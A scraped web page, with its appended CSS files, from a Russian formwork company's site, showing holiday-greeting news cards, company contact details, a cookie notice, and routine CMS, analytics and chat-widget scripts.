                            <img class="lozad" data-src="/upload/iblock/70f/4n28ebhg1vxg3msyudimji0sb9zgzs93.jpg" alt="С Днем Защитника Отечества!" title="С Днем Защитника Отечества!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днем Защитника Отечества!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify">1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ искренне поздравляет всех мужчин с праздником сильной половины! Во все времена Россия была, есть и будет землей настоящих богатырей, способных постоять за себя, свою семью, свой край, свою Родину. Поздравляем настоящих продолжателей богатырского рода!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>23.02.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_124" href="/news/s-nastupayushchim-novym-godom-pozdravlyaet-1-ya-opalubochnaya-kompaniya/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/f67/048vtqiwgw537diyxktw9t2lvx0wgkd0.jpg" alt="С наступающим Новым Годом поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!" title="С наступающим Новым Годом поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С наступающим Новым Годом поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify;">От всей души поздравляем всех наших дорогих клиентов, партнеров и поставщиков с наступающим Новым 2015 Годом! Искренне желаем Вам новых достижений, успехов, процветания, семейного благополучия, крепкого здоровья Вам и Вашим близким.</p>
                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>29.12.2014</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_123" href="/news/1-ya-opalubochnaya-kompaniya-pozdravlyaet-s-dnem-konstitutsii/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/7b4/cqu2jx1zjaxj5mr1p2z7z7ooj40e1upo.jpg" alt="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с Днем Конституции!" title="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с Днем Конституции!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с Днем Конституции!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                     
<p style="text-align: justify;">В этот день, хотелось бы пожелать всем нашим партнерам, коллегам и клиентам благополучия, мира, процветания, удачи, патриотизма и уверенности в стабильном будущем. Мы искренне гордимся принадлежностью к Великой державе. С праздником!</p>
                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>12.12.2014</span>
                            </div>
                                                    </div>
                    </a>
                            </div>
        </div>
    </div>
</div>            </section>
        </section>
    </div>
</div>
   </main>
<div class="contacts-pin" id="contactsPin">
    <button class="reset-btn contacts-pin-control" id="contactsPinOpen" type="button" title="Контакты для связи">
        <svg class="icon icon-call ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#call"></use>
        </svg>
    </button>
    <button class="reset-btn contacts-pin-control" id="contactsPinClose" type="button" title="Контакты для связи">
        <svg class="icon icon-close ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
        </svg>
    </button>
    <div class="contacts-pin-list">
        <a class="contacts-pin-control" data-goal="submit-leadform22" ajax-form data-code="free_online_formwork_calculation" href="#" title="Способ для связи 1">
            <svg class="icon icon-calculator ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#calculator"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" href="tel:+74953745006" title="Способ для связи 2">
            <svg class="icon icon-telephone ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#telephone"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" data-goal="submit-leadform11" ajax-form data-code="cooperation" href="#" title="Способ для связи 3">
            <svg class="icon icon-ask ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ask"></use>
            </svg>
        </a>
            </div>
</div>
<div class="footer-offset"></div>
<footer class="footer lozad" data-background-image="/local/templates/shop_sgmonolit/images/footer/pattern.svg">
                <div class="footer-top">
                    <div class="container footer-top-container">
                        <div class="footer-mainlinks"><a class="footer-logo" href="/" title="Первая опалубочная компания">
                                <svg class="icon icon-logo-vertical ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-vertical"></use>
                                </svg>
                                <svg class="icon icon-logo-horizontal ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                                </svg></a>
                            
    <div class="footer-links">

	    <a class="h3 color-white link-arrow" href="/company/">Компания</a>
		
	    <a class="h3 color-white link-arrow" href="/products/">Продукция</a>
		
	    <a class="h3 color-white link-arrow" href="/uslugi/">Услуги</a>
		

</div>
                        </div>
                        <div class="footer-form">
                            
                        </div>
                        <div class="footer-contacts">
                                                            <div class="footer-contact-item footer-adderss">
                                    <div class="footer-contact-label text-1 color-grey">Адрес</div>
                                    <div class="footer-contact-info color-white h5">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                </div>
                                                                                        <div class="footer-contact-item footer-email">
                                    <div class="footer-contact-label text-1 color-grey">E-mail</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phonemail1')" href="mailto:sale@1opk.ru">
                                        sale@1opk.ru                                    </a>
                                </div>
                                                                                        <div class="footer-contact-item footer-reception">
                                    <div class="footer-contact-label text-1 color-grey">Офис / Приемная</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+74953745006">
                                        <nobr>+7 (495) 374-50-06</nobr>
                                    </a>
                                </div>
                                                                                    <div class="footer-contact-item footer-sell">
                                <div class="footer-contact-label text-1 color-grey">Отдел продаж</div>
                                <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+78006002902">
                                    <nobr>8 (800) 600-29-02</nobr>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="container footer-bottom-container">
                        <div class="footer-copyrights text-3 color-grey">
                            &copy;&nbsp;Copyrights <br>1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ <br>2004&nbsp;&mdash; 2026. Все&nbsp;права защищены.                        </div>
                        <div class="footer-attention text-3 color-grey">
                            <span class="color-accent">Внимание!</span>
Любая информация (названия и&nbsp;описания товаров, цены на&nbsp;товары или условия их&nbsp;приобретения), размещенная на&nbsp;нашем сайте (sgmonolit.ru), не&nbsp;является публичной офертой.                        </div>
                        <div class="footer-techlinks text-3 color-grey">
                            
                        </div>
                        <a class="footer-developer text-3 color-grey hover hover--white" href="https://web-dev-studio.ru/" rel="nofollow" target="_blank">Design by WDS®</a>                    </div>
                </div>
            </footer>



<div id="bx_3210534606_f6e80bd1d3c7ded3f025442e">
    <div class="cookie-modal cookie-modal--bottom" id="bx_3210534606_f6e80bd1d3c7ded3f025442e_popup" style="display:none;">
        <!--<noindex>-->
        <div class="cookie-modal__row">
            <div class="cookie-modal__col cookie-modal__col--text">
                <div class="cookie-modal__title">Мы используем Cookie</div>
                <div class="cookie-modal__desc cookie-modal__desc--small">
                    Продолжая пользоваться сайтом, вы подтверждаете согласие на использование cookie и обработку <a rel="nofollow" href="/privacy/" target="_blank">персональных данных</a> в указанных целях. Нажмите <b>«Принять все»</b> для подтверждения.
                </div>
            </div>
            <div class="cookie-modal__col cookie-modal__col--actions">
                <button class="cookie-modal__btn cookie-modal__btn--accept" data-action="accept">Принять все</button>
                <button class="cookie-modal__btn cookie-modal__btn--decline" data-action="decline">Отклонить</button>
            </div>
            <button class="carousel__button cookie-modal__close" type="button" aria-label="Закрыть" data-action="close">
                <svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"></path></svg>
            </button>
        </div>
        <!--<\noindex>-->
    </div>
</div>

 
            <div class="modal modal--sm modal--mobile-swipe-to-close" id="form"></div>
<div id="modalOrderSuccess"></div>

        </div> <!-- class="page"-->
        
        <!-- MailChimp plugin -->
        
                                
            
        
        

    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1742372366498479"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1759326182,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1749219125});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.bitrixvue","namespace":"BX.Vue3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3","namespace":"BX.Vue3","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES":"Да","BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO":"Нет"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.confirm","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.iconclose","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchinput","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.directives.clickoutside","namespace":"BXmaker.Core.Directives","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_SEARCHWRAPPER_PLACEHOLDER":"Поиск... "});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchwrapper","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_EMPTY":"Здесь пока пусто"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.empty","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.message","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.pinia","namespace":"BX.Vue3.Pinia","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_COPY_BTN":"Скопировать","BXMAKER_CORE_JS_COMPONENTS_COPY_BTN_DONE":"Скопировано"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.popup","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.loader","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL":"","BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL":"Город определен верно?","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY":"Пока ничего не найдено","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER":"Введите название города","BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL":"Выберите город"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.city","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768871848,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"ce023a3b280197a36f36b5b27a45f57c"});</script><script src="/bitrix/js/pull/protobuf/protobuf.js?1741945126274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?174194512670928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?174194512617414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?174921912583861"></script>
<script src="/bitrix/js/ui/vue3/bitrixvue/dist/bitrixvue.bundle.js?174194512331881"></script>
<script src="/bitrix/js/ui/vue3/vue/prod/dist/vue.bundle.js?1741945123166899"></script>
<script src="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.js?17429929351702"></script>
<script src="/bitrix/js/bxmaker/core/components/iconclose/dist/iconclose.bundle.js?1749218862867"></script>
<script src="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.js?17492188622100"></script>
<script src="/bitrix/js/bxmaker/core/directives/clickoutside/dist/clickoutside.bundle.js?17492188621337"></script>
<script src="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.js?17492188623209"></script>
<script src="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.js?1749218862787"></script>
<script src="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.js?1749218862930"></script>
<script src="/bitrix/js/ui/vue3/pinia/dist/pinia.bundle.js?174194512366242"></script>
<script src="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.js?17492188622785"></script>
<script src="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.js?17492188621056"></script>
<script src="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://s.sdelka.biz/22221908.js" async></script>
<script src="/local/templates/shop_sgmonolit/libs/libs.min.js?1734952105576592"></script>
<script src="/local/templates/shop_sgmonolit/scripts/global.js?173495210510448"></script>
<script src="/local/templates/shop_sgmonolit/scripts/header.js?17594102596990"></script>
<script src="/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405"></script>
<script src="/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/menu/main/script.js?1741945117469"></script>
<script src="/local/components/ws/basket.counter/templates/.default/script.js?17437525631106"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.js?17419451339674"></script>
<script src="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/script.js?174194511714199"></script>
<script src="/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075"></script>
<script src="/local/templates/shop_sgmonolit/scripts/hightlights.js?1734952105860"></script>

<script type="text/javascript">
            var _tmr = window._tmr || (window._tmr = []);
            _tmr.push({id: "3592681", type: "pageView", start: (new Date()).getTime()});
            (function (d, w, id) {
                if (d.getElementById(id)) return;
                var ts = d.createElement("script");
                ts.type = "text/javascript";
                ts.async = true;
                ts.id = id;
                ts.src = "https://top-fwz1.mail.ru/js/code.js";
                var f = function () {
                    var s = d.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(ts, s);
                };
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else {
                    f();
                }
            })(document, window, "tmr-code");
        </script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script><script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script><script>
                        if (BX.Vue3.BitrixVue) {
                            BX.Vue3.BitrixVue.mutateComponent(
                                'BXmakerGeoIPComponentsConfirm',
                                {
                                    template: "<div class=\"bxmaker-geoip-component-confirm\" id=\"approveLocation\">" +
                                        "<div class=\"header-location-question is-selected\">" +
                                        "<div class=\"header-location-question__text link-text-1\"><slot/>" +
                                        "<div class=\"header-location-question__btns\">" +
                                        "<button class=\"btn btn--text-color\" type=\"button\" data-value=\"y\" @click.prevent.stop=\"clickYes\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES')}}\n</button>" +
                                        "<button class=\"btn btn--bg\" type=\"button\" data-value=\"n\" @click.prevent.stop=\"clickNo\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO')}}\n</button>" +
                                        "</div>" +
                                        "</div>" +
                                        "</div>"
                                }
                            );
                        }
                    </script><script type="text/javascript" class="bxmaker-jsdata" data-module="bxmaker.geoip">
    var BXmakerGeoIPCity = BXmakerGeoIPCity || null;
    var BXmakerGeoIPCityParams = {"signedParameters":"YToxOntzOjEyOiJTRUFSQ0hfVFlQRVMiO2E6MDp7fX0=.91a7093485e2031ab85f1f4778a9d8e7f6b93815d6e11a623c3e4a92a2be4101","componentName":"bxmaker:geoip.city","siteId":"s1","position":{"lat":null,"lon":null,"locationId":88,"locationCode":"0000073738","postalCode":"101000","item":{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":"101000","components":[{"id":1,"code":"0000028023","name":"Россия","type":"COUNTRY","postalCode":null,"components":[]},{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":null,"components":[]}]},"region":{"id":1,"name":"Москва","isActive":true,"isDefault":false,"domain":"www.sgmonolit.ru","prefix":"","email":"sale@1opk.ru","location":88,"prices":["1","3"],"stores":[],"saleResponsible":null,"version":1763734030,"fields":{"UF_PHONE_OFFICE":"+7 (495) 374-50-06","UF_PHONE_SALE":"8 (800) 600-29-02","UF_ADDRESS":"Московская обл., г.Троицк, ул. Центральная, д.5","UF_MAP":"\u003Ciframe src=\u0022https:\/\/yandex.ru\/map-widget\/v1\/?z=12\u0026ol=biz\u0026oid=1075255515\u0022 width=\u0022100%\u0022 height=\u0022597\u0022 frameborder=\u00220\u0022\u003E\u003C\/iframe\u003E","UF_STORE":"143581, Московская область, г. Истра, дер. Лобаново, д. 251","UF_NAME_DECLINATION":"Москве"}}},"services":[],"confirm":true,"options":{"isEnabledDebug":false,"isEnabledReloadOrderPage":false,"isEnabledReloadPage":false},"fromCompositeHit":false}    ;

    if (!BXmakerGeoIPCity) {
        BXmakerGeoIPCity = new BXmaker.GeoIP.Components.City(
            '#bxmaker-geoip-city',
            BXmakerGeoIPCityParams
        );
    } else {
        
        BXmakerGeoIPCity.setParams(BXmakerGeoIPCityParams);
    }


</script>

<script>
	var obbx_2398040081_74a50a8cd44c27108cdf5457 = new JSBasketCounter({'VISUAL':{'ID':'bx_2398040081_74a50a8cd44c27108cdf5457','BASKET':'bx_2398040081_74a50a8cd44c27108cdf5457_basket'}});
</script><script>
                            window.onload = function() {
                                let windowWidth = window.innerWidth;
                                console.log(windowWidth, 'windowWidth')
                                if(windowWidth < 1200){
                                    const approveLocation = document.getElementById('approveLocation');
                                    const approveLocationMobile = document.getElementById('approveLocationMobile');

                                    approveLocationMobile.append(approveLocation);
                                }
                            };

                        </script><script>
	BX.ready(function(){
		new JCTitleSearchAG({
			// 'AJAX_PAGE' : '/your-path/fast_search.php',
			'AJAX_PAGE' : '/news/srochnaya-dostavka-lyubykh-vidov-opalubki-i-komplektuyushchikh/',
			'CONTAINER_ID': 'searchPanel',
			'INPUT_ID': 'searchPanelInput',
			'PRELODER_ID': 'searchPanel_preloader_item',
			'CLEAR_ID': 'searchPanel_clear_item',
			'VOICE_ID': '',
			'POPUP_HISTORY': 'N',
			'POPUP_HISTORY_TITLE': 'История поиска: ',
			'PAGE': '/search/',
			'MIN_QUERY_LEN': 2
		});
		
			});
</script>
<script>
                                BX.ready(function (){
                                    const insertNodeForm = document.querySelector('.footer-form');
                                    let urlform = "/ajax/reAjax.php?method=form-fotter-callback"
                                    BX.ajax.insertToNode(urlform,insertNodeForm);
                                });
                            </script><script>
	var obbx_3210534606_f6e80bd1d3c7ded3f025442e = new JSCookieConsent({'VISUAL':{'ID':'bx_3210534606_f6e80bd1d3c7ded3f025442e','POPUP':'bx_3210534606_f6e80bd1d3c7ded3f025442e_popup'},'LINKS':{'PRIVACY_PAGE':'/privacy/','PERSONAL_PAGE':'#','COOKIE_PAGE':' https://yandex.ru/adv/edu/materials/cookie-chto-ehto-takoe'}});
</script><script async src="//widgets.mango-office.ru/site/34234"></script><script type="text/javascript" src="/local/templates/shop_sgmonolit/scripts/mailChimp.js"></script><script src="https://s.sdelka.biz/22221908.js" async></script><script>
                (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
                })(window,document,'https://cdn-ru.bitrix24.ru/b29638494/crm/site_button/loader_2_ydtwjn.js');
            </script><script type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function(event)
            {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function(data) {
                        ym(4925146,'reachGoal','send-message');
                        console.log("цель чата", 'send-message');
                    }
                });
            });

        </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.css?17492188621119
body_size: 306
content:
.bxmaker-core-search-input {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  border: 1px solid #959ea9;
  border-radius: 5px;
  background: #fff;
  line-height: 1.5;
}
.adm-workarea .bxmaker-core-search-input input[type=text],
.bxmaker-core-search-input input[type=text] {
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  height: auto;
  padding: 8px 12px;
  background: transparent;
  outline: none;
}
.bxmaker-core-search-input__clear {
  opacity: 0.6;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 32px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.bxmaker-core-search-input__clear:hover {
  opacity: 1;
}
.bxmaker-core-search-input__clear svg {
  width: 12px;
  height: 12px;
}


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/news-article.css?175987316015862
body_size: 4270
content:
.news-article {
  max-width: 1222px;
}

.hightlights {
  overflow: hidden;
}

.hightlights-swiper {
  overflow: visible;
}

.hightlights-list {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.hightlights-card {
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  border-radius: 40px;
  min-height: 508px;
  cursor: pointer;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card {
    border-radius: 20px;
    min-height: 395px;
  }
}
@media screen and (max-width: 767.98px) {
  .hightlights-card {
    border-radius: 15px;
    min-height: 340px;
  }
}
@media screen and (max-width: 575.98px) {
  .hightlights-card {
    border-radius: 15px;
    min-height: 320px;
  }
}

.hightlights-slide {
  height: auto !important;
  width: 452px;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-slide {
    width: 290px;
  }
}

.hightlights-card-content {
  padding: 30px 30px 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  gap: 20px;
  background-color: var(--bg-alt);
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-content {
    padding: 20px;
    gap: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .hightlights-card-content {
    padding: 15px;
  }
}
.hightlights-card-content__title {
  margin-bottom: 0;
}
.hightlights-card-content__text {
  margin-bottom: auto;
}

.hightlights-card-pic, .hightlights-card-pic > img {
  display: block;
  margin: 0;
  width: 100%;
  height: auto;
  aspect-ratio: 452/201;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-pic, .hightlights-card-pic > img {
    aspect-ratio: 290/166;
  }
}

.hightlights-card-reqwires {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  position: absolute;
  top: 30px;
  left: 30px;
  right: 30px;
  max-width: 100%;
  gap: 15px;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-reqwires {
    top: 20px;
    right: 20px;
    left: 20px;
    gap: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-reqwires {
    top: 15px;
    right: 15px;
    left: 15px;
  }
}

.hightlights-card-published {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 6px;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-published {
    gap: 4px;
  }
}

.hightlights-card-more {
  font-size: 15px;
  font-weight: 600;
  font-family: var(--font-family-alt);
}

@media screen and (max-width: 767.98px) {
  .hightlights-card-title {
    text-transform: uppercase;
  }
}

.page-col-right .hightlights {
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
